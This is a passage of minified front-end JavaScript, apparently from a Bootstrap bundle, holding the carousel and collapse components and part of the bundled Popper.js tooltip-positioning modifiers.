ct = "next", ht = "prev", dt = "left", ut = "right", ft = `slide${ot}`, pt = `slid${ot}`, mt = `keydown${ot}`, gt = `mouseenter${ot}`, _t = `mouseleave${ot}`, bt = `dragstart${ot}`, vt = `load${ot}${rt}`, yt = `click${ot}${rt}`, wt = "carousel", At = "active", Et = ".active", Tt = ".carousel-item", Ct = Et + Tt, Ot = { [at]: ut, [lt]: dt }, xt = { interval: 5e3, keyboard: !0, pause: "hover", ride: !1, touch: !0, wrap: !0 }, kt = { interval: "(number|boolean)", keyboard: "boolean", pause: "(string|boolean)", ride: "(boolean|string)", touch: "boolean", wrap: "boolean" }; class Lt extends W { constructor(t, e) { super(t, e), this._interval = null, this._activeElement = null, this._isSliding = !1, this.touchTimeout = null, this._swipeHelper = null, this._indicatorsElement = z.findOne(".carousel-indicators", this._element), this._addEventListeners(), this._config.ride === wt && this.cycle() } static get Default() { return xt } static get DefaultType() { return kt } static get NAME() { return "carousel" } next() { this._slide(ct) } nextWhenVisible() { !document.hidden && a(this._element) && this.next() } prev() { this._slide(ht) } pause() { this._isSliding && s(this._element), this._clearInterval() } cycle() { this._clearInterval(), this._updateInterval(), this._interval = setInterval((() => this.nextWhenVisible()), this._config.interval) } _maybeEnableCycle() { this._config.ride && (this._isSliding ? N.one(this._element, pt, (() => this.cycle())) : this.cycle()) } to(t) { const e = this._getItems(); if (t > e.length - 1 || t < 0) return; if (this._isSliding) return void N.one(this._element, pt, (() => this.to(t))); const i = this._getItemIndex(this._getActive()); if (i === t) return; const n = t > i ? ct : ht; this._slide(n, e[t]) } dispose() { this._swipeHelper && this._swipeHelper.dispose(), super.dispose() } _configAfterMerge(t) { return t.defaultInterval = t.interval, t } _addEventListeners() { this._config.keyboard && N.on(this._element, mt, (t => this._keydown(t))), "hover" === this._config.pause && (N.on(this._element, gt, (() => this.pause())), N.on(this._element, _t, (() => this._maybeEnableCycle()))), this._config.touch && st.isSupported() && this._addTouchEventListeners() } _addTouchEventListeners() { for (const t of z.find(".carousel-item img", this._element)) N.on(t, bt, (t => t.preventDefault())); const t = { leftCallback: () => this._slide(this._directionToOrder(dt)), rightCallback: () => this._slide(this._directionToOrder(ut)), endCallback: () => { "hover" === this._config.pause && (this.pause(), this.touchTimeout && clearTimeout(this.touchTimeout), this.touchTimeout = setTimeout((() => this._maybeEnableCycle()), 500 + this._config.interval)) } }; this._swipeHelper = new st(this._element, t) } _keydown(t) { if (/input|textarea/i.test(t.target.tagName)) return; const e = Ot[t.key]; e && (t.preventDefault(), this._slide(this._directionToOrder(e))) } _getItemIndex(t) { return this._getItems().indexOf(t) } _setActiveIndicatorElement(t) { if (!this._indicatorsElement) return; const e = z.findOne(Et, this._indicatorsElement); e.classList.remove(At), e.removeAttribute("aria-current"); const i = z.findOne(`[data-bs-slide-to="${t}"]`, this._indicatorsElement); i && (i.classList.add(At), i.setAttribute("aria-current", "true")) } _updateInterval() { const t = this._activeElement || this._getActive(); if (!t) return; const e = Number.parseInt(t.getAttribute("data-bs-interval"), 10); this._config.interval = e || this._config.defaultInterval } _slide(t, e = null) { if (this._isSliding) return; const i = this._getActive(), n = t === ct, s = e || b(this._getItems(), i, n, this._config.wrap); if (s === i) return; const o = this._getItemIndex(s), r = e => N.trigger(this._element, e, { relatedTarget: s, direction: this._orderToDirection(t), from: this._getItemIndex(i), to: o }); if (r(ft).defaultPrevented) return; if (!i || !s) return; const a = Boolean(this._interval); this.pause(), this._isSliding = !0, this._setActiveIndicatorElement(o), this._activeElement = s; const l = n ? "carousel-item-start" : "carousel-item-end", c = n ? "carousel-item-next" : "carousel-item-prev"; s.classList.add(c), d(s), i.classList.add(l), s.classList.add(l), this._queueCallback((() => { s.classList.remove(l, c), s.classList.add(At), i.classList.remove(At, c, l), this._isSliding = !1, r(pt) }), i, this._isAnimated()), a && this.cycle() } _isAnimated() { return this._element.classList.contains("slide") } _getActive() { return z.findOne(Ct, this._element) } _getItems() { return z.find(Tt, this._element) } _clearInterval() { this._interval && (clearInterval(this._interval), this._interval = null) } _directionToOrder(t) { return p() ? t === dt ? ht : ct : t === dt ? ct : ht } _orderToDirection(t) { return p() ? t === ht ? dt : ut : t === ht ? ut : dt } static jQueryInterface(t) { return this.each((function () { const e = Lt.getOrCreateInstance(this, t); if ("number" != typeof t) { if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t]() } } else e.to(t) })) } } N.on(document, yt, "[data-bs-slide], [data-bs-slide-to]", (function (t) { const e = z.getElementFromSelector(this); if (!e || !e.classList.contains(wt)) return; t.preventDefault(); const i = Lt.getOrCreateInstance(e), n = this.getAttribute("data-bs-slide-to"); return n ? (i.to(n), void i._maybeEnableCycle()) : "next" === F.getDataAttribute(this, "slide") ? (i.next(), void i._maybeEnableCycle()) : (i.prev(), void i._maybeEnableCycle()) })), N.on(window, vt, (() => { const t = z.find('[data-bs-ride="carousel"]'); for (const e of t) Lt.getOrCreateInstance(e) })), m(Lt); const St = ".bs.collapse", Dt = `show${St}`, $t = `shown${St}`, It = `hide${St}`, Nt = `hidden${St}`, Pt = `click${St}.data-api`, jt = "show", Mt = "collapse", Ft = "collapsing", Ht = `:scope .${Mt} .${Mt}`, Wt = '[data-bs-toggle="collapse"]', Bt = { parent: null, toggle: !0 }, zt = { parent: "(null|element)", toggle: "boolean" }; class Rt extends W { constructor(t, e) { super(t, e), this._isTransitioning = !1, this._triggerArray = []; const i = z.find(Wt); for (const t of i) { const e = z.getSelectorFromElement(t), i = z.find(e).filter((t => t === this._element)); null !== e && i.length && this._triggerArray.push(t) } this._initializeChildren(), this._config.parent || this._addAriaAndCollapsedClass(this._triggerArray, this._isShown()), this._config.toggle && this.toggle() } static get Default() { return Bt } static get DefaultType() { return zt } static get NAME() { return "collapse" } toggle() { this._isShown() ? this.hide() : this.show() } show() { if (this._isTransitioning || this._isShown()) return; let t = []; if (this._config.parent && (t = this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t => t !== this._element)).map((t => Rt.getOrCreateInstance(t, { toggle: !1 })))), t.length && t[0]._isTransitioning) return; if (N.trigger(this._element, Dt).defaultPrevented) return; for (const e of t) e.hide(); const e = this._getDimension(); this._element.classList.remove(Mt), this._element.classList.add(Ft), this._element.style[e] = 0, this._addAriaAndCollapsedClass(this._triggerArray, !0), this._isTransitioning = !0; const i = `scroll${e[0].toUpperCase() + e.slice(1)}`; this._queueCallback((() => { this._isTransitioning = !1, this._element.classList.remove(Ft), this._element.classList.add(Mt, jt), this._element.style[e] = "", N.trigger(this._element, $t) }), this._element, !0), this._element.style[e] = `${this._element[i]}px` } hide() { if (this._isTransitioning || !this._isShown()) return; if (N.trigger(this._element, It).defaultPrevented) return; const t = this._getDimension(); this._element.style[t] = `${this._element.getBoundingClientRect()[t]}px`, d(this._element), this._element.classList.add(Ft), this._element.classList.remove(Mt, jt); for (const t of this._triggerArray) { const e = z.getElementFromSelector(t); e && !this._isShown(e) && this._addAriaAndCollapsedClass([t], !1) } this._isTransitioning = !0, this._element.style[t] = "", this._queueCallback((() => { this._isTransitioning = !1, this._element.classList.remove(Ft), this._element.classList.add(Mt), N.trigger(this._element, Nt) }), this._element, !0) } _isShown(t = this._element) { return t.classList.contains(jt) } _configAfterMerge(t) { return t.toggle = Boolean(t.toggle), t.parent = r(t.parent), t } _getDimension() { return this._element.classList.contains("collapse-horizontal") ? "width" : "height" } _initializeChildren() { if (!this._config.parent) return; const t = this._getFirstLevelChildren(Wt); for (const e of t) { const t = z.getElementFromSelector(e); t && this._addAriaAndCollapsedClass([e], this._isShown(t)) } } _getFirstLevelChildren(t) { const e = z.find(Ht, this._config.parent); return z.find(t, this._config.parent).filter((t => !e.includes(t))) } _addAriaAndCollapsedClass(t, e) { if (t.length) for (const i of t) i.classList.toggle("collapsed", !e), i.setAttribute("aria-expanded", e) } static jQueryInterface(t) { const e = {}; return "string" == typeof t && /show|hide/.test(t) && (e.toggle = !1), this.each((function () { const i = Rt.getOrCreateInstance(this, e); if ("string" == typeof t) { if (void 0 === i[t]) throw new TypeError(`No method named "${t}"`); i[t]() } })) } } N.on(document, Pt, Wt, (function (t) { ("A" === t.target.tagName || t.delegateTarget && "A" === t.delegateTarget.tagName) && t.preventDefault(); for (const t of z.getMultipleElementsFromSelector(this)) Rt.getOrCreateInstance(t, { toggle: !1 }).toggle() })), m(Rt); var qt = "top", Vt = "bottom", Kt = "right", Qt = "left", Xt = "auto", Yt = [qt, Vt, Kt, Qt], Ut = "start", Gt = "end", Jt = "clippingParents", Zt = "viewport", te = "popper", ee = "reference", ie = Yt.reduce((function (t, e) { return t.concat([e + "-" + Ut, e + "-" + Gt]) }), []), ne = [].concat(Yt, [Xt]).reduce((function (t, e) { return t.concat([e, e + "-" + Ut, e + "-" + Gt]) }), []), se = "beforeRead", oe = "read", re = "afterRead", ae = "beforeMain", le = "main", ce = "afterMain", he = "beforeWrite", de = "write", ue = "afterWrite", fe = [se, oe, re, ae, le, ce, he, de, ue]; function pe(t) { return t ? (t.nodeName || "").toLowerCase() : null } function me(t) { if (null == t) return window; if ("[object Window]" !== t.toString()) { var e = t.ownerDocument; return e && e.defaultView || window } return t } function ge(t) { return t instanceof me(t).Element || t instanceof Element } function _e(t) { return t instanceof me(t).HTMLElement || t instanceof HTMLElement } function be(t) { return "undefined" != typeof ShadowRoot && (t instanceof me(t).ShadowRoot || t instanceof ShadowRoot) } const ve = { name: "applyStyles", enabled: !0, phase: "write", fn: function (t) { var e = t.state; Object.keys(e.elements).forEach((function (t) { var i = e.styles[t] || {}, n = e.attributes[t] || {}, s = e.elements[t]; _e(s) && pe(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) { var e = n[t]; !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e) }))) })) }, effect: function (t) { var e = t.state, i = { popper: { position: e.options.strategy, left: "0", top: "0", margin: "0" }, arrow: { position: "absolute" }, reference: {} }; return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow), function () { Object.keys(e.elements).forEach((function (t) { var n = e.elements[t], s = e.attributes[t] || {}, o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) { return t[e] = "", t }), {}); _e(n) && pe(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) { n.removeAttribute(t) }))) })) } }, requires: ["computeStyles"] }; function ye(t) { return t.split("-")[0] } var we = Math.max, Ae = Math.min, Ee = Math.round; function Te() { var t = navigator.userAgentData; return null != t && t.brands && Array.isArray(t.brands) ? t.brands.map((function (t) { return t.brand + "/" + t.version })).join(" ") : navigator.userAgent } function Ce() { return !/^((?!chrome|android).)*safari/i.test(Te()) } function Oe(t, e, i) { void 0 === e && (e = !1), void 0 === i && (i = !1); var n = t.getBoundingClientRect(), s = 1, o = 1; e && _e(t) && (s = t.offsetWidth > 0 && Ee(n.width) / t.offsetWidth || 1, o = t.offsetHeight > 0 && Ee(n.height) / t.offsetHeight || 1); var r = (ge(t) ? me(t) : window).visualViewport, a = !Ce() && i, l = (n.left + (a && r ? r.offsetLeft : 0)) / s, c = (n.top + (a && r ? r.offsetTop : 0)) / o, h = n.width / s, d = n.height / o; return { width: h, height: d, top: c, right: l + h, bottom: c + d, left: l, x: l, y: c } } function xe(t) { var e = Oe(t), i = t.offsetWidth, n = t.offsetHeight; return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), { x: t.offsetLeft, y: t.offsetTop, width: i, height: n } } function ke(t, e) { var i = e.getRootNode && e.getRootNode(); if (t.contains(e)) return !0; if (i && be(i)) { var n = e; do { if (n && t.isSameNode(n)) return !0; n = n.parentNode || n.host } while (n) } return !1 } function Le(t) { return me(t).getComputedStyle(t) } function Se(t) { return ["table", "td", "th"].indexOf(pe(t)) >= 0 } function De(t) { return ((ge(t) ? t.ownerDocument : t.document) || window.document).documentElement } function $e(t) { return "html" === pe(t) ? t : t.assignedSlot || t.parentNode || (be(t) ? t.host : null) || De(t) } function Ie(t) { return _e(t) && "fixed" !== Le(t).position ? t.offsetParent : null } function Ne(t) { for (var e = me(t), i = Ie(t); i && Se(i) && "static" === Le(i).position;)i = Ie(i); return i && ("html" === pe(i) || "body" === pe(i) && "static" === Le(i).position) ? e : i || function (t) { var e = /firefox/i.test(Te()); if (/Trident/i.test(Te()) && _e(t) && "fixed" === Le(t).position) return null; var i = $e(t); for (be(i) && (i = i.host); _e(i) && ["html", "body"].indexOf(pe(i)) < 0;) { var n = Le(i); if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i; i = i.parentNode } return null }(t) || e } function Pe(t) { return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y" } function je(t, e, i) { return we(t, Ae(e, i)) } function Me(t) { return Object.assign({}, { top: 0, right: 0, bottom: 0, left: 0 }, t) } function Fe(t, e) { return e.reduce((function (e, i) { return e[i] = t, e }), {}) } const He = { name: "arrow", enabled: !0, phase: "main", fn: function (t) { var e, i = t.state, n = t.name, s = t.options, o = i.elements.arrow, r = i.modifiersData.popperOffsets, a = ye(i.placement), l = Pe(a), c = [Qt, Kt].indexOf(a) >= 0 ? "height" : "width"; if (o && r) { var h = function (t, e) { return Me("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, { placement: e.placement })) : t) ? t : Fe(t, Yt)) }(s.padding, i), d = xe(o), u = "y" === l ? qt : Qt, f = "y" === l ? Vt : Kt, p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c], m = r[l] - i.rects.reference[l], g = Ne(o), _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0, b = p / 2 - m / 2, v = h[u], y = _ - d[c] - h[f], w = _ / 2 - d[c] / 2 + b, A = je(v, w, y), E = l; i.modifiersData[n] = ((e = {})[E] = A, e.centerOffset = A - w, e) } }, effect: function (t) { var e = t.state, i = t.options.element, n = void 0 === i ? "[data-popper-arrow]" : i; null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && ke(e.elements.popper, n) && (e.elements.arrow = n) }, requires: ["popperOffsets"], requiresIfExists: ["preventOverflow"] }; function We(t) { return t.split("-")[1] } var Be = { top: "auto", right: "auto", bottom: "auto", left: "auto" }; function ze(t) { var e, i = t.popper, n = t.popperRect, s = t.placement, o = t.variation, r = t.offsets, a = t.position, l = t.gpuAcceleration, c = t.adaptive, h = t.roundOffsets, d = t.isFixed, u = r.x, f = void 0 === u ? 0 : u, p = r.y, m = void 0 === p ? 0 : p, g = "function" == typeof h ? h({ x: f, y: m }) : { x: f, y: m }; f = g.x, m = g.y; var _ = r.hasOwnProperty("x"), b = r.hasOwnProperty("y"), v = Qt, y = qt, w = window; if (c) { var A = Ne(i), E = "clientHeight", T = "clientWidth"; A === me(i) && "static" !== Le(A = De(i)).position && "absolute" === a && (E = "scrollHeight", T = "scrollWidth"), (s === qt || (s === Qt || s === Kt) && o === Gt) && (y = Vt, m -= (d && A === w && w.visualViewport ? w.visualViewport.height : A[E]) - n.height, m *= l ? 1 : -1), s !== Qt && (s !== qt && s !== Vt || o !== Gt) || (v = Kt, f -= (d && A === w && w.visualViewport ? w.visualViewport.width : A[T]) - n.width, f *= l ? 1 : -1) } var C, O = Object.assign({ position: a }, c && Be), x = !0 === h ? function (t, e) { var i = t.x, n = t.y, s = e.devicePixelRatio || 1; return { x: Ee(i * s) / s || 0, y: Ee(n * s) / s || 0 } }({ x: f, y: m }, me(i)) : { x: f, y: m }; return f = x.x, m = x.y, l ? Object.assign({}, O, ((C = {})[y] = b ? "0" : "", C[v] = _ ? "0" : "", C.transform = (w.devicePixelRatio || 1) <= 1 ? "translate(" + f + "px, " + m + "px)" : "translate3d(" + f + "px, " + m + "px, 0)", C)) : Object.assign({}, O, ((e = {})[y] = b ? m + "px" : "", e[v] = _ ? f + "px" : "", e.transform = "", e)) } const Re = { name: "computeStyles", enabled: !0, phase: "beforeWrite", fn: function (t) { var e = t.state, i = t.options, n = i.gpuAcceleration, s = void 0 === n || n, o = i.adaptive, r = void 0 === o || o, a = i.roundOffsets, l = void 0 === a || a, c = { placement: ye(e.placement), variation: We(e.placement), popper: e.elements.popper, popperRect: e.rects.popper, gpuAcceleration: s, isFixed: "fixed" === e.options.strategy }; null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, ze(Object.assign({}, c, { offsets: e.modifiersData.popperOffsets, position: e.options.strategy, adaptive: r, roundOffsets: l })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, ze(Object.assign({}, c, { offsets: e.modifiersData.arrow, position: "absolute", adaptive: !1, roundOffsets: l })))), e.attributes.popper = Object.assign({}, e.attributes.popper, { "data-popper-placement": e.placement }) }, data: {} }; var qe = { passive: !0 }; const Ve = { name: "eventListeners", enabled: !0, phase: "write", fn: function () { }, effect: function (t) { var e = t.state, i = t.instance, n = t.options, s = n.scroll, o = void 0 === s || s, r = n.resize, a = void 0 === r || r, l = me(e.elements.popper), c = [].concat(e.scrollParents.reference, e.scrollParents.popper); return o && c.forEach((function (t) { t.addEventListener("scroll", i.update, qe) })), a && l.addEventListener("resize", i.update, qe), function () { o && c.forEach((function (t) { t.removeEventListener("scroll", i.update, qe) })), a && l.removeEventListener("resize", i.update, qe) } }, data: {} }; var Ke = { left: "right", right: "left", bottom: "top", top: "bottom" }; function Qe(t) { return t.replace(/left|right|bottom|top/g, (function (t) { return Ke[t] })) } var Xe = { start: "end", end: "start" }; function Ye(t) { return t.replace(/start|end/g, (function (t) { return Xe[t] })) } function Ue(t) { var e = me(t); return { scrollLeft: e.pageXOffset, scrollTop: e.pageYOffset } } function Ge(t) { return Oe(De(t)).left + Ue(t).scrollLeft } function Je(t) { var e = Le(t), i = e.overflow, n = e.overflowX, s = e.overflowY; return /auto|scroll|overlay|hidden/.test(i + s + n) } function Ze(t) { return ["html", "body", "#document"].indexOf(pe(t)) >= 0 ? t.ownerDocument.body : _e(t) && Je(t) ? t : Ze($e(t)) } function ti(t, e) { var i; void 0 === e && (e = []); var n = Ze(t), s = n === (null == (i = t.ownerDocument) ? void 0 : i.body), o = me(n), r = s ? [o].concat(o.visualViewport || [], Je(n) ? n : []) : n, a = e.concat(r); return s ? a : a.concat(ti($e(r))) } function ei(t) { return Object.assign({}, t, { left: t.x, top: t.y, right: t.x + t.width, bottom: t.y + t.height }) } function ii(t, e, i) { return e === Zt ? ei(function (t, e) { var i = me(t), n = De(t), s = i.visualViewport, o = n.clientWidth, r = n.clientHeight, a = 0, l = 0; if (s) { o = s.width, r = s.height; var c = Ce(); (c || !c && "fixed" === e) && (a = s.offsetLeft, l = s.offsetTop) } return { width: o, height: r, x: a + Ge(t), y: l } }(t, i)) : ge(e) ? function (t, e) { var i = Oe(t, !1, "fixed" === e); return i.top = i.top + t.clientTop, i.left = i.left + t.clientLeft, i.bottom = i.top + t.clientHeight, i.right = i.left + t.clientWidth, i.width = t.clientWidth, i.height = t.clientHeight, i.x = i.left, i.y = i.top, i }(e, i) : ei(function (t) { var e, i = De(t), n = Ue(t), s = null == (e = t.ownerDocument) ? void 0 : e.body, o = we(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0), r = we(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0), a = -n.scrollLeft + Ge(t), l = -n.scrollTop; return "rtl" === Le(s || i).direction && (a += we(i.clientWidth, s ? s.clientWidth : 0) - o), { width: o, height: r, x: a, y: l } }(De(t))) } function ni(t) { var e, i = t.reference, n = t.element, s = t.placement, o = s ? ye(s) : null, r = s ? We(s) : null, a = i.x + i.width / 2 - n.width / 2, l = i.y + i.height / 2 - n.height / 2; switch (o) { case qt: e = { x: a, y: i.y - n.height }; break; case Vt: e = { x: a, y: i.y + i.height }; break; case Kt: e = { x: i.x + i.width, y: l }; break; case Qt: e = { x: i.x - n.width, y: l }; break; default: e = { x: i.x, y: i.y } }var c = o ? Pe(o) : null; if (null != c) { var h = "y" === c ? "height" : "width"; switch (r) { case Ut: e[c] = e[c] - (i[h] / 2 - n[h] / 2); break; case Gt: e[c] = e[c] + (i[h] / 2 - n[h] / 2) } } return e } function si(t, e) { void 0 === e && (e = {}); var i = e, n = i.placement, s = void 0 === n ? t.placement : n, o = i.strategy, r = void 0 === o ? t.strategy : o, a = i.boundary, l = void 0 === a ? Jt : a, c = i.rootBoundary, h = void 0 === c ? Zt : c, d = i.elementContext, u = void 0 === d ? te : d, f = i.altBoundary, p = void 0 !== f && f, m = i.padding, g = void 0 === m ? 0 : m, _ = Me("number" != typeof g ? g : Fe(g, Yt)), b = u === te ? ee : te, v = t.rects.popper, y = t.elements[p ? b : u], w = function (t, e, i, n) { var s = "clippingParents" === e ? function (t) { var e = ti($e(t)), i = ["absolute", "fixed"].indexOf(Le(t).position) >= 0 && _e(t) ? Ne(t) : t; return ge(i) ? e.filter((function (t) { return ge(t) && ke(t, i) && "body" !== pe(t) })) : [] }(t) : [].concat(e), o = [].concat(s, [i]), r = o[0], a = o.reduce((function (e, i) { var s = ii(t, i, n); return e.top = we(s.top, e.top), e.right = Ae(s.right, e.right), e.bottom = Ae(s.bottom, e.bottom), e.left = we(s.left, e.left), e }), ii(t, r, n)); return a.width = a.right - a.left, a.height = a.bottom - a.top, a.x = a.left, a.y = a.top, a }(ge(y) ? y : y.contextElement || De(t.elements.popper), l, h, r), A = Oe(t.elements.reference), E = ni({ reference: A, element: v, placement: s }), T = ei(Object.assign({}, v, E)), C = u === te ? T : A, O = { top: w.top - C.top + _.top, bottom: C.bottom - w.bottom + _.bottom, left: w.left - C.left + _.left, right: C.right - w.right + _.right }, x = t.modifiersData.offset; if (u === te && x) { var k = x[s]; Object.keys(O).forEach((function (t) { var e = [Kt, Vt].indexOf(t) >= 0 ? 1 : -1, i = [qt, Vt].indexOf(t) >= 0 ? "y" : "x"; O[t] += k[i] * e })) } return O } function oi(t, e) { void 0 === e && (e = {}); var i = e, n = i.placement, s = i.boundary, o = i.rootBoundary, r = i.padding, a = i.flipVariations, l = i.allowedAutoPlacements, c = void 0 === l ? ne : l, h = We(n), d = h ? a ? ie : ie.filter((function (t) { return We(t) === h })) : Yt, u = d.filter((function (t) { return c.indexOf(t) >= 0 })); 0 === u.length && (u = d); var f = u.reduce((function (e, i) { return e[i] = si(t, { placement: i, boundary: s, rootBoundary: o, padding: r })[ye(i)], e }), {}); return Object.keys(f).sort((function (t, e) { return f[t] - f[e] })) } const ri = { name: "flip", enabled: !0, phase: "main", fn: function (t) { var e = t.state, i = t.options, n = t.name; if (!e.modifiersData[n]._skip) { for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = ye(g), b = l || (_ !== g && p ? function (t) { if (ye(t) === Xt) return []; var e = Qe(t); return [Ye(t), e, Ye(e)] }(g) : [Qe(g)]), v = [g].concat(b).reduce((function (t, i) { return t.concat(ye(i) === Xt ? oi(e, { placement: i, boundary: h, rootBoundary: d, padding: c, flipVariations: p, allowedAutoPlacements: m }) : i) }), []), y = e.rects.reference, w = e.rects.popper, A = new Map, E = !0, T = v[0], C = 0; C < v.length; C++) { var O = v[C], x = ye(O), k = We(O) === Ut, L = [qt, Vt].indexOf(x) >= 0, S = L ? "width" : "height", D = si(e, { placement: O, boundary: h, rootBoundary: d, altBoundary: u, padding: c }), $ = L ? k ? Kt : Qt : k ? Vt : qt; y[S] > w[S] && ($ = Qe($)); var I = Qe($), N = []; if (o && N.push(D[x] <= 0), a && N.push(D[$] <= 0, D[I] <= 0), N.every((function (t) { return t }))) { T = O, E = !1; break } A.set(O, N) } if (E) for (var P = function (t) { var e = v.find((function (e) { var i = A.get(e); if (i) return i.slice(0, t).every((function (t) { return t })) })); if (e) return T = e, "break" }, j = p ? 3 : 1; j > 0 && "break" !== P(j); j--); e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0) } }, requiresIfExists: ["offset"], data: { _skip: !1 } }; function ai(t, e, i) { return void 0 === i && (i = { x: 0, y: 0 }), { top: t.top - e.height - i.y, right: t.right - e.width + i.x, bottom: t.bottom - e.height + i.y, left: t.left - e.width - i.x } } function li(t) { return [qt, Kt, Vt, Qt].some((function (e) { return t[e] >= 0 })) } const ci = { name: "hide", enabled: !0, phase: "main", requiresIfExists: ["preventOverflow"], fn: function (t) { var e = t.state, i = t.name, n = e.rects.reference, s = e.rects.popper, o = e.modifiersData.preventOverflow, r = si(e, { elementContext: "reference" }), a = si(e, { altBoundary: !0 }), l = ai(r, n), c = ai(a, s, o), h = li(l), d = li(c); e.modifiersData[i] = { referenceClippingOffsets: l, popperEscapeOffsets: c, isReferenceHidden: h, hasPopperEscaped: d }, e.attributes.popper = Object.assign({}, e.attributes.popper, { "data-popper-reference-hidden": h, "data-popper-escaped": d }) } }, hi = { name: "offset", enabled: !0, phase: "main", requires: ["popperOffsets"], fn: function (t) { var e = t.state, i = t.options, n = t.name, s = i.offset, o = void 0 === s ? [0, 0] : s, r = ne.reduce((function (t, i) { return t[i] = function (t, e, i) { var n = ye(t), s = [Qt, qt].indexOf(n) >= 0 ? -1 : 1, o = "function" == typeof i ? i(Object.assign({}, e, { placement: t })) : i, r = o[0], a = o[1]; return r = r || 0, a = (a || 0) * s, [Qt, Kt].indexOf(n) >= 0 ? { x: a, y: r } : { x: r, y: a } }(i, e.rects, o), t }), {}), a = r[e.placement], l = a.x, c = a.y; null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r } }, di = { name: "popperOffsets", enabled: !0, phase: "read", fn: function (t) { var e = t.state, i = t.name; e.modifiersData[i] = ni({ reference: e.rects.reference, element: e.rects.popper, placement: e.placement }) }, data: {} }, ui = { name: "preventOverflow", enabled: !0, phase: "main", fn: function (t) { var e = t.state, i = t.options, n = t.name, s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 !== r && r, l = i.boundary, c = i.rootBoundary, h = i.altBoundary, d = i.padding, u = i.tether, f = void 0 === u || u, p = i.tetherOffset, m = void 0 === p ? 0 : p, g = si(e, { boundary: l, rootBoundary: c, padding: d, altBoundary: h }), _ = ye(e.placement), b = We(e.placement), v = !b, y = Pe(_), w = "x" === y ? "y" : "x", A = e.modifiersData.popperOffsets, E = e.rects.reference, T = e.rects.popper, C = "function" == typeof m ? m(Object.assign({}, e.rects, { placement: e.placement })) : m, O = "number" == typeof C ? { mainAxis: C, altAxis: C } : Object.assign({ mainAxis: 0, altAxis: 0 }, C), x = e.modifiersData.offset ? e.modifiersData.offset[e.placement] : null, k = { x: 0, y: 0 }; if (A) { if (o) { var L, S = "y" === y ? qt : Qt, D = "y" === y ? Vt : Kt, $ = "y" === y ? "height" : "width", I = A[y], N = I + g[S], P = I - g[D], j = f ? -T[$] / 2 : 0, M = b === Ut ? E[$] : T[$], F = b === Ut ? -T[$] : -E[$], H = e.elements.arrow, W = f && H ? xe(H) : { width: 0, height: 0 }, B = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : { top: 0, right: 0, bottom: 0, left: 0 }, z = B[S], R = B[D], q = je(0, E[$], W[$]), V = v ? E[$] / 2 - j - q - z - O.mainAxis : M - q - z - O.mainAxis, K = v ? -E[$] / 2 + j + q + R + O.mainAxis : F + q + R + O.mainAxis, Q = e.elements.arrow && Ne(e.elements.arrow), X = Q ? "y" === y ? Q.clientTop || 0 : Q.clientLeft || 0 : 0, Y = null != (L = null == x ? void 0 : x[y]) ? L : 0, U = I + K - Y, G = je(f ? Ae(N, I + V - Y - X) : N, I, f ? we(P, U) : P); A[y] = G, k[y] = G - I } if (a) { var J, Z = "x" === y ? qt : Qt, tt = "x" === y ? Vt : Kt, et = A[w], it = "y" === w ? "height" : "width", nt = et + g[Z], st = et - g[tt], ot = -1 !== [qt, Qt].indexOf(_), rt = null != (J = null == x ? void 0 : x[w]) ? J : 0, at = ot ? nt : et - E[it] - T[it] - rt + O.altAxis, lt = ot ? et + E[it] + T[it] - rt - O.altAxis : st, ct = f && ot ? function (t, e, i) { var n = je(t, e, i); return n > i ? i : n }(at, et, lt) : je(f ? at : nt, et, f ? lt : st); A[w] = ct, k[w] = ct - et } e.modifiersData[n] = k } }, requiresIfExists: ["offset"] }; function fi(t, e, i) { void 0 === i && (i = !1); var n, s, o = _e(e), r = _e(e) && function (t) { var e = t.getBoundingClientRect(), i = Ee(e.width) / t.offsetWidth || 1, n = Ee(e.height) / t.offsetHeight || 1; return 1 !== i || 1 !== n }(e), a = De(e), l = Oe(t, r, i), c = { scrollLeft: 0, scrollTop: 0 }, h = { x: 0, y: 0 }; return (o || !o && !i) && (("body" !== pe(e) || Je(a)) && (c = (n = e) !== me(n) && _e(n) ? { scrollLeft: (s = n).scrollLeft, scrollTop: s.scrollTop } : Ue(n)), _e(e) ? ((h = Oe(e, !0)).x += e.clientLeft, h.y += e.clientTop) : a && (h.x = Ge(a))), { x: l.left + c.scrollLeft - h.x, y: l.top + c.scrollTop - h.y, width: l.width, height: l.height } } function pi(t) { var e = new Map, i = new Set, n = []; function s(t) { i.add(t.name), [].concat(t.requires || [], t.requiresIfExists || []).forEach((function (t) { if (!i.has(t)) { var n = e.get(t); n && s(n) } })), n.push(t) } return t.forEach((function (t) { 